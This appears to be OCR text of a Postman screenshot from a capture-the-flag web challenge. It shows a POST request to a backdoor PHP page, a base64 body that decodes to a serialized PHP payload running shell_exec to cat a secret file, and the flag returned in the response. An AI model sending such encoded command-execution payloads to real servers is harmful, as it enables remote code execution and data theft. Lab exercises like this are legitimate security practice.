 POST
https://script-kidding.secu-web.blackfoot.dev/i_am_not_a_backdoor.php
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
4ef63abe-1abd-45a6-913d-6fb99657e24b
YTozOntzOjI6ImFrIjtpOjE7czoxOiJhIjtzOjE6ImUiO3M
6MToiZCI7czo0MjoiZWNobyBzaGVsbF9leGVjKCJjYX
QgaV9hbV9hX3NlY3JldF9maWxlIik7Ijt9
Key Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 96 ms Size: 210 B Save Response
Pretty Raw Preview Visualize
PLZ{D0n.t_t3ll_m0mMY_|_w4$_n4ugh7¥}